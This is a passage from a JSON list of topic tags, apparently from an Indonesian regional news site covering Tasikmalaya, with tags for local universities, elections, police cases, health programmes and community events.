Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman 